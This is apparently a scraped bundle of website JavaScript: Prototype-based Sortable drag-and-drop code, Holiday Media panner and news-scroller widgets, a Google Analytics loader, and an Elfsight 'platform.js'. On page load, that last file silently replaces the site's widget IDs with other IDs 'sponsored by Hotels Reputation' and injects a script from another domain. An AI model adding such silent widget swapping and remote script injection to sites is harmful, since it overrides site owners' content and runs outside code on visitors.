    return Sortable.sortables[element.id];
  },

  destroy: function(element){
    element = $(element);
    var s = Sortable.sortables[element.id];

    if(s) {
      Draggables.removeObserver(s.element);
      s.droppables.each(function(d){ Droppables.remove(d) });
      s.draggables.invoke('destroy');

      delete Sortable.sortables[s.element.id];
    }
  },

  create: function(element) {
    element = $(element);
    var options = Object.extend({
      element:     element,
      tag:         'li',       // assumes li children, override with tag: 'tagname'
      dropOnEmpty: false,
      tree:        false,
      treeTag:     'ul',
      overlap:     'vertical', // one of 'vertical', 'horizontal'
      constraint:  'vertical', // one of 'vertical', 'horizontal', false
      containment: element,    // also takes array of elements (or id's); or false
      handle:      false,      // or a CSS class
      only:        false,
      delay:       0,
      hoverclass:  null,
      ghosting:    false,
      quiet:       false,
      scroll:      false,
      scrollSensitivity: 20,
      scrollSpeed: 15,
      format:      this.SERIALIZE_RULE,

      // these take arrays of elements or ids and can be
      // used for better initialization performance
      elements:    false,
      handles:     false,

      onChange:    Prototype.emptyFunction,
      onUpdate:    Prototype.emptyFunction
    }, arguments[1] || { });

    // clear any old sortable with same element
    this.destroy(element);

    // build options for the draggables
    var options_for_draggable = {
      revert:      true,
      quiet:       options.quiet,
      scroll:      options.scroll,
      scrollSpeed: options.scrollSpeed,
      scrollSensitivity: options.scrollSensitivity,
      delay:       options.delay,
      ghosting:    options.ghosting,
      constraint:  options.constraint,
      handle:      options.handle };

    if(options.starteffect)
      options_for_draggable.starteffect = options.starteffect;

    if(options.reverteffect)
      options_for_draggable.reverteffect = options.reverteffect;
    else
      if(options.ghosting) options_for_draggable.reverteffect = function(element) {
        element.style.top  = 0;
        element.style.left = 0;
      };

    if(options.endeffect)
      options_for_draggable.endeffect = options.endeffect;

    if(options.zindex)
      options_for_draggable.zindex = options.zindex;

    // build options for the droppables
    var options_for_droppable = {
      overlap:     options.overlap,
      containment: options.containment,
      tree:        options.tree,
      hoverclass:  options.hoverclass,
      onHover:     Sortable.onHover
    };

    var options_for_tree = {
      onHover:      Sortable.onEmptyHover,
      overlap:      options.overlap,
      containment:  options.containment,
      hoverclass:   options.hoverclass
    };

    // fix for gecko engine
    Element.cleanWhitespace(element);

    options.draggables = [];
    options.droppables = [];

    // drop on empty handling
    if(options.dropOnEmpty || options.tree) {
      Droppables.add(element, options_for_tree);
      options.droppables.push(element);
    }

    (options.elements || this.findElements(element, options) || []).each( function(e,i) {
      var handle = options.handles ? $(options.handles[i]) :
        (options.handle ? $(e).select('.' + options.handle)[0] : e);
      options.draggables.push(
        new Draggable(e, Object.extend(options_for_draggable, { handle: handle })));
      Droppables.add(e, options_for_droppable);
      if(options.tree) e.treeNode = element;
      options.droppables.push(e);
    });

    if(options.tree) {
      (Sortable.findTreeElements(element, options) || []).each( function(e) {
        Droppables.add(e, options_for_tree);
        e.treeNode = element;
        options.droppables.push(e);
      });
    }

    // keep reference
    this.sortables[element.identify()] = options;

    // for onupdate
    Draggables.addObserver(new SortableObserver(element, options.onUpdate));

  },

  // return all suitable-for-sortable elements in a guaranteed order
  findElements: function(element, options) {
    return Element.findChildren(
      element, options.only, options.tree ? true : false, options.tag);
  },

  findTreeElements: function(element, options) {
    return Element.findChildren(
      element, options.only, options.tree ? true : false, options.treeTag);
  },

  onHover: function(element, dropon, overlap) {
    if(Element.isParent(dropon, element)) return;

    if(overlap > .33 && overlap < .66 && Sortable.options(dropon).tree) {
      return;
    } else if(overlap>0.5) {
      Sortable.mark(dropon, 'before');
      if(dropon.previousSibling != element) {
        var oldParentNode = element.parentNode;
        element.style.visibility = "hidden"; // fix gecko rendering
        dropon.parentNode.insertBefore(element, dropon);
        if(dropon.parentNode!=oldParentNode)
          Sortable.options(oldParentNode).onChange(element);
        Sortable.options(dropon.parentNode).onChange(element);
      }
    } else {
      Sortable.mark(dropon, 'after');
      var nextElement = dropon.nextSibling || null;
      if(nextElement != element) {
        var oldParentNode = element.parentNode;
        element.style.visibility = "hidden"; // fix gecko rendering
        dropon.parentNode.insertBefore(element, nextElement);
        if(dropon.parentNode!=oldParentNode)
          Sortable.options(oldParentNode).onChange(element);
        Sortable.options(dropon.parentNode).onChange(element);
      }
    }
  },

  onEmptyHover: function(element, dropon, overlap) {
    var oldParentNode = element.parentNode;
    var droponOptions = Sortable.options(dropon);

    if(!Element.isParent(dropon, element)) {
      var index;

      var children = Sortable.findElements(dropon, {tag: droponOptions.tag, only: droponOptions.only});
      var child = null;

      if(children) {
        var offset = Element.offsetSize(dropon, droponOptions.overlap) * (1.0 - overlap);

        for (index = 0; index < children.length; index += 1) {
          if (offset - Element.offsetSize (children[index], droponOptions.overlap) >= 0) {
            offset -= Element.offsetSize (children[index], droponOptions.overlap);
          } else if (offset - (Element.offsetSize (children[index], droponOptions.overlap) / 2) >= 0) {
            child = index + 1 < children.length ? children[index + 1] : null;
            break;
          } else {
            child = children[index];
            break;
          }
        }
      }

      dropon.insertBefore(element, child);

      Sortable.options(oldParentNode).onChange(element);
      droponOptions.onChange(element);
    }
  },

  unmark: function() {
    if(Sortable._marker) Sortable._marker.hide();
  },

  mark: function(dropon, position) {
    // mark on ghosting only
    var sortable = Sortable.options(dropon.parentNode);
    if(sortable && !sortable.ghosting) return;

    if(!Sortable._marker) {
      Sortable._marker =
        ($('dropmarker') || Element.extend(document.createElement('DIV'))).
          hide().addClassName('dropmarker').setStyle({position:'absolute'});
      document.getElementsByTagName("body").item(0).appendChild(Sortable._marker);
    }
    var offsets = dropon.cumulativeOffset();
    Sortable._marker.setStyle({left: offsets[0]+'px', top: offsets[1] + 'px'});

    if(position=='after')
      if(sortable.overlap == 'horizontal')
        Sortable._marker.setStyle({left: (offsets[0]+dropon.clientWidth) + 'px'});
      else
        Sortable._marker.setStyle({top: (offsets[1]+dropon.clientHeight) + 'px'});

    Sortable._marker.show();
  },

  _tree: function(element, options, parent) {
    var children = Sortable.findElements(element, options) || [];

    for (var i = 0; i < children.length; ++i) {
      var match = children[i].id.match(options.format);

      if (!match) continue;

      var child = {
        id: encodeURIComponent(match ? match[1] : null),
        element: element,
        parent: parent,
        children: [],
        position: parent.children.length,
        container: $(children[i]).down(options.treeTag)
      };

      /* Get the element containing the children and recurse over it */
      if (child.container)
        this._tree(child.container, options, child);

      parent.children.push (child);
    }

    return parent;
  },

  tree: function(element) {
    element = $(element);
    var sortableOptions = this.options(element);
    var options = Object.extend({
      tag: sortableOptions.tag,
      treeTag: sortableOptions.treeTag,
      only: sortableOptions.only,
      name: element.id,
      format: sortableOptions.format
    }, arguments[1] || { });

    var root = {
      id: null,
      parent: null,
      children: [],
      container: element,
      position: 0
    };

    return Sortable._tree(element, options, root);
  },

  /* Construct a [i] index for a particular node */
  _constructIndex: function(node) {
    var index = '';
    do {
      if (node.id) index = '[' + node.position + ']' + index;
    } while ((node = node.parent) != null);
    return index;
  },

  sequence: function(element) {
    element = $(element);
    var options = Object.extend(this.options(element), arguments[1] || { });

    return $(this.findElements(element, options) || []).map( function(item) {
      return item.id.match(options.format) ? item.id.match(options.format)[1] : '';
    });
  },

  setSequence: function(element, new_sequence) {
    element = $(element);
    var options = Object.extend(this.options(element), arguments[2] || { });

    var nodeMap = { };
    this.findElements(element, options).each( function(n) {
        if (n.id.match(options.format))
            nodeMap[n.id.match(options.format)[1]] = [n, n.parentNode];
        n.parentNode.removeChild(n);
    });

    new_sequence.each(function(ident) {
      var n = nodeMap[ident];
      if (n) {
        n[1].appendChild(n[0]);
        delete nodeMap[ident];
      }
    });
  },

  serialize: function(element) {
    element = $(element);
    var options = Object.extend(Sortable.options(element), arguments[1] || { });
    var name = encodeURIComponent(
      (arguments[1] && arguments[1].name) ? arguments[1].name : element.id);

    if (options.tree) {
      return Sortable.tree(element, arguments[1]).children.map( function (item) {
        return [name + Sortable._constructIndex(item) + "[id]=" +
                encodeURIComponent(item.id)].concat(item.children.map(arguments.callee));
      }).flatten().join('&');
    } else {
      return Sortable.sequence(element, arguments[1]).map( function(item) {
        return name + "[]=" + encodeURIComponent(item);
      }).join('&');
    }
  }
};

// Returns true if child is contained within element
Element.isParent = function(child, element) {
  if (!child.parentNode || child == element) return false;
  if (child.parentNode == element) return true;
  return Element.isParent(child.parentNode, element);
};

Element.findChildren = function(element, only, recursive, tagName) {
  if(!element.hasChildNodes()) return null;
  tagName = tagName.toUpperCase();
  if(only) only = [only].flatten();
  var elements = [];
  $A(element.childNodes).each( function(e) {
    if(e.tagName && e.tagName.toUpperCase()==tagName &&
      (!only || (Element.classNames(e).detect(function(v) { return only.include(v) }))))
        elements.push(e);
    if(recursive) {
      var grandchildren = Element.findChildren(e, only, recursive, tagName);
      if(grandchildren) elements.push(grandchildren);
    }
  });

  return (elements.length>0 ? elements.flatten() : []);
};

Element.offsetSize = function (element, type) {
  return element['offset' + ((type=='vertical' || type=='height') ? 'Height' : 'Width')];
};
(function(define,require){/**
  *
  *  HM.Panner
  *
  *  Copyright 2007-2008 Holiday Media
  *  Author: Wim Latour <dev@holiday.nl>
  *  Version: 1.0.5 (20080129): Implemented afterFinsh/afterUpdate callback methods in _doMoveTo()
  *                             Implemented jumpByScreen(), moveByScreen() and jumpToElement()
  *                             Replaced onDrag, afterUpdate and afterFinish with Prototype 1.6.0 custom events (observe/fire)
  *  Version: 1.0.4 (20071129): Removed obsolete onMove/nocallback handling
  *  Version: 1.0.3 (20071115): Implemented attached elements
  *  Version: 1.0.2 (20070921): Implemented callback (Update: removed in 1.0.4)
  *  Version: 1.0.1 (20070611)
  *  Version: 1.0.0 (20070608)
  *
  **/

// WL: Need to put this somewhere else...
function px(px) { return (isNaN(px)?0:parseInt(px))+"px" }

HM.Panner = Class.create();

/*
  Methods:
    initialize(element, options)      Constructor method

    getPosition( [left, top] )        Returns the position of the map (abs)
    getCenterPosition( [left, top] )  Returns the center position of the map (abs)

    jumpTo(x, y, options)             Jump directly to a position on the map with the given coordinates as top-left position
    moveTo(x, y, options)             Move to a position on the map with the given coordinates as top-left position
    jumpBy(x, y);                     Jump relative with x, y pixels
    moveBy(x, y);                     Move relative with x, y pixels
    jumpByScreen(multX, multY)        Move relative the size of a screen
    moveByScreen(multX, multY)        Move relative the size of a screen
    jumpToCenter(x, y, options)       Jump directly to a position on the map with the given coordinates centered
    moveToCenter(x, y, options)       Move to a position on the map with the given coordinates centered
    jumpToHotspot(name)               Jump directly to a defined hotspot by it's name (requires HM.Panner.Hotspot plugin)
    moveToHotspot(name)               Move to a defined hotspot by it's name (requires HM.Panner.Hotspots plugin)
    jumpToElement(element)            Jump directly to a positioned element on the map
    moveToElement(element)            Move to a positioned element on the map

    moveToScreen(name, page)          Move to a defined screen by it's name (required HM.Panner.Sreens plugin)
*/

HM.Panner.prototype = {

  initialize: function() {
    var object = this;
    this.element = $(arguments[0]);
    this.options = Object.extend({
      mode: 'outside',  // mode = outside: draggable box is bigger than it's container
                        // mode = inside:  draggable box is smaller than it's container
      centered: false,  // Keep the element centered on window resize
      isDraggable: true,
      disableHorizontal: false,
      disableVertical: false
    }, arguments[1] || {});

    // Create a container for the map
    this.containerElementId = this.element.id+"Container";
    new Insertion.Before(this.element, "<div id='"+this.containerElementId+"' style='width: 100%; height: 100%'></div>");
    this.containerElement = $(this.containerElementId);
    this.containerElement.appendChild(this.element);

    // Add clipping behavior to the container element
    //if (this.options.mode == 'outside') {
      Element.makeClipping(this.containerElement);
    //}

    // Make the container element (relative) positioned
    Element.makePositioned(this.containerElement);

    // Make the map element (absolute) positioned
    this.element.style.position = 'absolute';

    // Get container dimensions
    var containerDimensions = this.containerElement.getDimensions();

    // Check the dimensions of the element and disable horizontal and/or 
    // vertical moving if the dimensions are not appropiate for the set
    // mode (inside|outside).
    // This function is called before any moving is done in the internal
    // method _doMoveTo(), so it's allowed to change the element dimensions.
    this.checkElementDimensions();

    // Add onResize handler to keep the center of the map centered
    if (this.options.centered) {
      this.previousContainerDimensions = containerDimensions;
      Event.observe(window, 'resize', this.onResizeHandler.bindAsEventListener(this));
    }

    // Initialize Screen plugin
    if (HM.Panner.Screens) {
      this.screenElementId = "mapScreen";
      this.screenElement = $(this.screenElementId);
      this.screenElement.hide();
      this.screenContentElement = this.screenElement.select(".frameContent").first();
      this.screenDefaults = this.screenElement.getDimensions();

      this.Screens = new HM.Panner.Screens(this);
    }

    // Element is not draggable if both horizontal as vertical dragging is disabled
    if (this.options.disableHorizontal && this.options.disableVertical) this.options.isDraggable = false;

    // Make the panned map draggable
    if (this.options.isDraggable) {
      new Draggable(this.element, {
        // Don't use effects on the map while dragging
        starteffect: false,
        endeffect: false,
        constraint: (object.options.disableHorizontal ? "horizontal" : object.options.disableVertical ? "vertical" : false),

        // Add a snap function to keep the map within the panning container
        snap: HM.Position.snapBoundaries.bind({
          options: {
            disableHorizontal: object.options.disableHorizontal,
            disableVertical: object.options.disableVertical
          }
        }),

        change: function(draggable) {
          object.element.fire("panner:drag");
          object.element.fire("panner:change");
          /*this.showVisibleScreens(pox.x, pos.y);*/
        }
      });
    }

    // Hotspots
    if (HM.Panner.Hotspots) {
      this.hotspotsElementId = "mapHotspots";
      this.hotspotsElement = $(this.hotspotsElementId);

      this.Hotspots = new HM.Panner.Hotspots(this);
    }

    // Update attached elements on change
    Event.observe(this.element, 'panner:change', this.updateAttachedElements.bind(this));

  },

  updateAttachedElements: function() {
    var object = this;
    if (object.options.attach) {
      $A(object.options.attach).each( function(element) {
        element = $(element);
        if (element) element.setStyle({
          left: object.element.style.left,
          top: object.element.style.top
        });
      } );
    }
  },


  onResizeHandler: function(event) {
    if (!event) event = window.event;
    var containerDimensions = this.containerElement.getDimensions();
    if (this.previousContainerDimensions) {
      var moveX = parseFloat((this.previousContainerDimensions.width - containerDimensions.width) / 2);
      var moveY = parseFloat((this.previousContainerDimensions.height - containerDimensions.height) / 2);
      this.jumpBy(moveX, moveY);
    }
    this.previousContainerDimensions = containerDimensions;
  },

  checkElementDimensions: function() {
    // Get element and it's container dimensions
    var elementDimensions = this.element.getDimensions();
    var containerDimensions = this.containerElement.getDimensions();

    // Disable horizontal/vertical dragging for elements that are to big or 
    // small for it's container depending on the mode.
    if (this.options.mode == "outside") {
      if (elementDimensions.width < containerDimensions.width) this.options.disableHorizontal = true;
      if (elementDimensions.height < containerDimensions.height) this.options.disableVertical = true;
    }else if (this.options.mode == "inside") {
      if (elementDimensions.width > containerDimensions.width) this.options.disableHorizontal = true;
      if (elementDimensions.height > containerDimensions.height) this.options.disableVertical = true;
    }
  },

  // Returns the position of the map (abs)
  getPosition: function(left, top) {
    var x = Math.abs(parseFloat(left || this.element.getStyle('left') || '0'));
    var y = Math.abs(parseFloat(top || this.element.getStyle('top')  || '0'));
    return {x: x, y: y};
  },

  // Returns the center position of the map (abs)
  getCenterPosition: function(left, top) {
    var pos = this.getPosition(left, top);
    var containerDimensions = this.containerElement.getDimensions();
    var x = Math.abs(parseFloat(pos.x + (containerDimensions.width / 2)));
    var y = Math.abs(parseFloat(pos.y + (containerDimensions.height / 2)));
    return {x: x, y: y};
  },

  // Jump directly to a position on the map with the given coordinates as top-left position
  jumpTo: function(x, y, options) {
    this._doMoveTo(x, y, options);
  },

  // Move to a position on the map with the given coordinates as top-left position
  moveTo: function(x, y) {
    var options = Object.extend({animate: true}, arguments[2] || {});
    this._doMoveTo(x, y, options);
  },

  // Jump relative with x, y pixels
  jumpBy: function(x, y) {
    var options = Object.extend({mode: 'relative'}, arguments[2] || {});
    this._doMoveTo(x, y, options);
  },

  // Move relative with x, y pixels
  moveBy: function(x, y) {
    var options = Object.extend({mode: 'relative', animate: true}, arguments[2] || {});
    this._doMoveTo(x, y, options);
  },

  // Jump relative the size of a screen
  jumpByScreen: function(multX, multY) {
    var dimensions = this.containerElement.getDimensions();
    this.jumpBy(multX * dimensions.width, multY * dimensions.height);
  },

  // Move relative the size of a screen
  moveByScreen: function(multX, multY) {
    var dimensions = this.containerElement.getDimensions();
    this.moveBy(multX * dimensions.width, multY * dimensions.height);
  },

  // Jump directly to a position on the map with the given coordinates centered
  jumpToCenter: function(x, y, options) {
    this._doMoveToCenter(x, y, options);
  },

  // Move to a position on the map with the given coordinates centered
  moveToCenter: function(x, y) {
    var options = Object.extend({animate: true}, arguments[2] || {});
    this._doMoveToCenter(x, y, options);
  },

  // Jump to a positioned element on the map
  jumpToElement: function(element, options) {
    var pos = HM.Position.getElementPosition(element, options);
    this.jumpToCenter(pos.x, pos.y, options);
  },

  // Move to a positioned element on the map
  moveToElement: function(element, options) {
    var pos = HM.Position.getElementPosition(element, options);
    this.moveToCenter(pos.x, pos.y, options);
  },


  /* Internal methods, please use one of the jump* / move* wrappers above */

  // Internal method. Move the map to a given position with the given coordinates centered
  _doMoveToCenter: function(x, y, options) {
    var containerDimensions = this.containerElement.getDimensions();
    // Get top-left position based on a center coordinate
    x = parseFloat(x - (containerDimensions.width / 2));
    y = parseFloat(y - (containerDimensions.height / 2));
    this._doMoveTo(x, y, options);
  },

  // Internal method. Move the map to a given position with the given coordinates as top-left position
  _doMoveTo: function(x, y) {
    var options = Object.extend({
      animate: false,
      animateOptions: {}
    }, arguments[2] || {});

    this.checkElementDimensions();

    // options.mode: (relative|absolute)
    if (options.mode == "relative") {
      var pos = this.getPosition();
      x = x + pos.x;
      y = y + pos.y;
    }
    // this.options.mode: (outside|inside)
    if (this.options.mode == "outside") {
      x = -x;
      y = -y;
    }

    var adjustedPosition = HM.Position.adjustBoundaries(this.element, {
      x: x,
      y: y,
      parent: this.containerElement
    });

    if (!this.options.disableHorizontal) this.left = adjustedPosition.x;
    if (!this.options.disableVertical) this.top = adjustedPosition.y;

    //console.log( "Move to %d,%d", this.left, this.top );

    if (options.animate) {
      // Move with effect
      var object = this;
      var param = Object.extend({
        mode: 'absolute',
        x: (this.left || 0),
        y: (this.top || 0),
        afterUpdate: function() {
          //object.element.fire("panner:update");
          object.element.fire("panner:change");
        },
        afterFinish: function() {
          object.element.fire("panner:finish");
        }
      }, options.animateOptions || {});

      // Create/reuse effect
      if (this.panningEffect) {
        var panningOptions = Object.extend(param, {});
        this.panningEffect.start(panningOptions);
      }else{
        this.panningEffect = new Effect.Move(this.element, param);
      }

    }else{
      // Jump
      this.element.setStyle({
        left: px(this.left || 0),
        top: px(this.top || 0)
      });

      //this.element.fire("panner:update");
      this.element.fire("panner:change");
      this.element.fire("panner:finish");

    }
  },

  nop: function() {}
};

}());
(function(define,require){/**
  *
  *  HM.NewsScroller
  *
  *  Copyright 2007-2010 Holiday Media
  *  Author: Wim Latour <dev@holiday.nl>
  *  Version: 1.2.1 (20100909): Implemented 'reverse' option, 'speed' option, attached thumb element and resume
  *  Version: 1.2.0 (20091030): Support for Ajax content
  *  Version: 1.1.5 (20090130): Fixed undefined this.activeElement bug
  *  Version: 1.1.4 (20081231): Supported jumpTo calls in doMoveToElement()
  *  Version: 1.1.3 (20080729): Supported local options for doMoveNext(): elements
  *  Version: 1.1.2 (20080527): Implemented 'center' option (default true)
  *  Version: 1.1.1 (20080201): Upgraded to Prototype 1.6.0
  *  Version: 1.1.0 (20071227): Basically rewritten the code completely
  *  Version: 1.0.1 (20071213): Implemented 'start' option
  *  Version: 1.0.0
  *
  **/

HM.NewsScroller = Class.create({
  initialize: function() {
    var object = this;
    this.element = $(arguments[0]);
    this.options = Object.extend({
      isDraggable: false,
      center: true,
      direction: 'vertical',
      autostart: true,
      autorewind: true,
      reverse: false,
      speed: 1,
      start: 0,
      interval: 3000,
      resume: 7000
    }, arguments[1] || {});

    if (this.options.src) {
      this.options.ajaxOptions = Object.extend({
        method: 'get',
        onSuccess: function(originalRequest) {
          this.element.removeClassName("ajax-preload");
          this.element.update(originalRequest.responseText);
          this.init();
        }.bind(this)
      }, this.options.ajaxOptions || {});
      new Ajax.Request(this.options.src, this.options.ajaxOptions);
    }else{
      this.init();
    }
  },

  init: function() {
    this.rewind();

    this.initDimensions();

    this.panner = new HM.Panner(this.element, {
      isDraggable: this.options.isDraggable
    });

    if ($(this.options.thumbContainer) && $(this.options.thumbContainer).childElements()) {
      $(this.options.thumbContainer).childElements().each(function(element, i) {
        element.observe("click", this.onThumbClick.bind(this, element, i));
        element.setStyle({ cursor: (/MSIE [678]/.test(navigator.userAgent)) ? "hand" : "pointer" });
      }.bind(this));

      this.element.observe("newsscroller:move", function(event) {
        var index = this.activeElement.previousSiblings().size();
        $(this.options.thumbContainer).childElements().each(function(element, i) {
          element[i == index ? 'addClassName' : 'removeClassName']("active");
        });
      }.bind(this));
    }

    this.doMoveToElement(this.activeElement, { animate: false });

    if (this.options.autostart) {
      this.start_timeout = setTimeout(this.start.bind(this), this.options.start);
    }
  },

  initDimensions: function() {
    var totalSize = 0;
    var Items = this.element.immediateDescendants();
    if (this.options.direction == "vertical") {
      Items.each(function(item){ totalSize += item.offsetHeight; });
      this.element.setStyle({ height: totalSize + "px" });
    }else{
      Items.each(function(item){ totalSize += item.offsetWidth; });
      this.element.setStyle({ width: totalSize + "px" });
    }
  },

  rewind: function() {
    this.activeElement = (this.options.reverse) ? this.element.childElements().last() : this.element.firstDescendant();
  },
  start: function() {
    this.pe = new PeriodicalExecuter(this[ this.options.reverse ? 'doMovePrevious' : 'doMoveNext'].bind(this), this.options.interval / 1000);
  },
  stop: function() {
    if (this.pe) this.pe.stop();
    if (this.start_timeout) window.clearTimeout(this.start_timeout);
  },

  doMoveNext: function() {
    var options = Object.extend({
      elements: 1
    }, arguments[0] || {});
    var rewinded = false;
    $R(1,options.elements).each(function(i) {
      if (this.activeElement && this.activeElement.next() && !rewinded) {
        this.activeElement = this.activeElement.next();
      }else if (this.options.autorewind && i == 1) {
        this.rewind();
        rewinded = true;
      }
    }.bind(this));
    if (this.activeElement) {
      this.doMoveToElement(this.activeElement);
    }
  },
  doMovePrevious: function() {
    var options = Object.extend({
      elements: 1
    }, arguments[0] || {});
    var rewinded = false;
    $R(1,options.elements).each(function(i) {
      if (this.activeElement && this.activeElement.previous() && !rewinded) {
        this.activeElement = this.activeElement.previous();
      }else if (this.options.autorewind && i == 1) {
        this.rewind();
        rewinded = true;
      }
    }.bind(this));
    if (this.activeElement) {
      this.doMoveToElement(this.activeElement);
    }
  },

  doMoveToElement: function(element) {
    var element = $(element);
    var options = Object.extend({
      animate: true
    }, arguments[1] || {});

    if (element.tagName.toUpperCase() != "DIV") {
      element = element.up("div");
    }
    this.activeElement = element;

    var fnMove = (options.animate) ? "moveTo" : "jumpTo";
    if (this.options.center) fnMove += "Center";
    var pos = HM.Position.getPosition(element, {center: this.options.center});

    if (this.options.direction == "vertical") {
      pos.x = 0;
    }else{
      pos.y = 0;
    }

    this.element.fire("newsscroller:move", { object: this });

    this.panner[fnMove](pos.x, pos.y, { animateOptions: { duration: this.options.speed } });
  },

  onThumbClick: function(element, i) {
    var element = this.element.childElements()[i];
    this.doMoveToElement(element);
    this.stop();
    if (this.options.autostart) {
      this.start_timeout = setTimeout(this.start.bind(this), this.options.resume);
    }
  },

  nop: function() {}
});
}());


--- FILE ---
content_type: application/javascript
request_url: https://static.elfsightwidget.com/platform/platform.js
body_size: 422
content:
// Upgrade to paid subscription sponsored by Hotels Reputation
(function() {
  var upgrades = [
    { oldClass: "elfsight-app-63ffeaf8-0165-416f-a4e9-08862e988b38", newClass: "elfsight-app-bd2ef11d-c9dd-44fa-a9e4-a6aa31b176f9" },
    { oldClass: "elfsight-app-a4063b1d-d6d7-4527-a6fb-36cdd519893b", newClass: "elfsight-app-cb9f1662-4507-46a1-9a11-2ab6739cb49c" },
    { oldClass: "elfsight-app-2fb4dc8f-150f-477b-af1c-842ec131599e", newClass: "elfsight-app-e87394fe-5aeb-464e-be9c-361892675eab" },
    { oldClass: "elfsight-app-b5363c32-a6e4-47ba-a128-cb166d7fb05f", newClass: "elfsight-app-11e55a19-a43f-4c60-8b77-a70ebfd3a6a3" },
    { oldClass: "elfsight-app-ca391a08-1eed-426f-833e-fd2d8c2dd1c6", newClass: "elfsight-app-bd2ef11d-c9dd-44fa-a9e4-a6aa31b176f9" },
    { oldClass: "elfsight-app-95626086-4a6b-4c18-a7ea-8827aba4b555", newClass: "elfsight-app-11e55a19-a43f-4c60-8b77-a70ebfd3a6a3" },
  ];

  function upgradeElfsightElements() {
    upgrades.forEach(function(item) {
      var elements = document.querySelectorAll("." + item.oldClass);
      elements.forEach(function(element) {
        element.classList.remove(item.oldClass);
        element.classList.add(item.newClass);
      });
    });
  }

  function loadPlatformScript() {
    var script = document.createElement("script");
    script.src = "https://elfsightcdn.com/platform.js";
    script.async = true;
    document.body.appendChild(script);
  }

  if (document.readyState === "loading") {
    document.addEventListener("DOMContentLoaded", function() {
      upgradeElfsightElements();
      loadPlatformScript();
    });
  } else {
    upgradeElfsightElements();
    loadPlatformScript();
  }
})();

--- FILE ---
content_type: application/javascript
request_url: https://lib.hmcms.nl/js/lib/ga.js?account=UA-9367809-2,%20UA-36386289-1&location=&domainname=.campingheidesee.com
body_size: 1267
content:
!function(e,t){if("undefined"==typeof Prototype||"undefined"==typeof Element||"undefined"==typeof Element.Methods)throw"This script requires the Prototype JavaScript framework";var a={},o=function(e){var t=0;a.account.split(/,\s*/).map(function(e){var a=t?String.fromCharCode(t+97)+".":"";return t++,{account:e,prefix:a}}).each(e)},n=function(){var a=encodeURIComponent,o=e.navigator,n=t.location,r=e.screen,i=function(){var t=e.localStorage,a=(new Date).getTime()*Math.random(),o="hmlib.cid";try{return t.getItem(o)||t.setItem(o,a)||a}catch(n){}return a}(),c=a(n.protocol+"//"+n.hostname+n.pathname+n.search);return function(e,n){var s=t.createElement("img"),d=["//www.google-analytics.com/collect?v=1&t=pageview","tid="+e,"cid="+i,"dl="+c,"dr="+c,n.page?"dp="+a(n.page):"","ul="+(o&&(o.language||o.browserLanguage)||"").toLowerCase(),"de="+(t.characterSet||t.charset),"dt="+a(n.title||t.title),"sd="+r.colorDepth+"-bit","sr="+r.width+"x"+r.height,"cd1="+a(t.domain),"cd2="+a("Prototype "+Prototype.Version),"z="+(new Date).getTime()].join("&");s.width=s.height=1,s.src=d}}();$A(t.getElementsByTagName("script")).find(function(e){return e.src&&e.src.match(/ga[\w\-\.]*\.js\?(.*)$/)&&!e._parsed?(a=e.src.toQueryParams(),e._parsed=!0,!0):void 0}),!e._ga_loaded&&a.account&&a.account.match(/^UA/)&&(e._trackPageview=function(e){o(function(t){_gaq.push(e?[t.prefix+"_trackPageview",e]:[t.prefix+"_trackPageview"])})},e._trackEvent=function(e,t,a,n){o(function(o){_gaq.push([o.prefix+"_trackEvent",e,t,a,n])})},t.observe("mouseup",function(a){if(a.isLeftClick()||a.isMiddleClick()){var o=a.findElement("a[href]");o&&(o.href.toLowerCase().match(/\.(pdf|doc|xls|ppt)$/i)?e._trackEvent("Downloads","Downloads",o.href):o.href.startsWith(t.location.protocol+"//"+e.location.host+"/")||o.href.toLowerCase().startsWith("javascript:")||e._trackEvent("Outgoing","Outgoing links",o.href))}}),t.observe("dom:loaded",function(){(function(){var t=function(){e._trackEvent("Requests","Form submits",$F(this.subject)||"(Untitled)")};$$("form[action]").each(function(e){e.readAttribute("action").match("^https?://webform\\.")&&(e.hasClassName("form-validate")||"function"==typeof e.validate?e.observe("form:success",t.bind(e)):e.observe("submit",t.bindAsEventListener(e)))})}).delay(2)}),e._gaq=e._gaq||[],o(function(e){_gaq.push([e.prefix+"_setAccount",e.account]),a.domainname&&_gaq.push([e.prefix+"_setDomainName",a.domainname])}),e._trackPageview(a.location),n("UA-9363766-3",{page:"/js/lib/ga.js"}),function(e,a,o){a=t.createElement(e),a.async=1,a.src="//www.google-analytics.com/ga.js",o=t.getElementsByTagName(e)[0],o.parentNode.insertBefore(a,o)}("script"),e.pageTracker={_trackPageview:function(t){e._trackPageview(t)}},e._ga_loaded=!0)}(window,document);